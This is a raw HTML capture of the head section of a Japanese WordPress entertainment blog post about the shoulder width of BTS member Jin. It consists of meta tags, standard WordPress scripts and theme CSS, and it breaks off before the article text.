

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bts/jin-katahaba/
body_size: 25467
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【ジンの肩幅】サイズは何センチでいつから大きいの？顔も小さくてスタイル抜群！｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bts/jin-katahaba/"> 
<meta property="og:description" content="BTSジンといえば「肩幅」。K-POPアイドル界でも随一の肩幅と言われています。ジンも自分の自信のある部位に「肩と唇」を"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2021/11/ジン.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="BTSジンといえば「肩幅」。K-POPアイドル界でも随一の肩幅と言われています。ジンも自分の自信のある部位に「肩と唇」を" >
<link rel="canonical" href="https://iroirog.info/bts/jin-katahaba/">
<title>【ジンの肩幅】サイズは何センチでいつから大きいの？顔も小さくてスタイル抜群！｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【ジンの肩幅】サイズは何センチでいつから大きいの？顔も小さくてスタイル抜群！ のコメントのフィード" href="https://iroirog.info/bts/jin-katahaba/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/43446" /><link rel='shortlink' href='https://iroirog.info/?p=43446' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

